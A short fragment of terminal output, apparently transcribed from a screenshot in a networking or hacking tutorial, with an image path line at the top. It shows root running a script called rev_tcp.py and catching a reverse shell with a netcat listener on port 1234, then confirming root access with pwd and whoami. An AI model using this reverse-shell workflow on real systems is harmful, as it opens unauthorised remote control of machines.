 root@khanUbantu: /home/khan/Packet-scripts
root@khanUbantu:/home/khan/Packet-scripts# ./rev_tcp.py
root@khanUbantu: /home/khan/Packet-scripts
root@khanUbantu:/home/khan/Packet-scripts# netcat -l -p 1234
# pwd
/home/khan/Packet-scripts
# whoami
root
#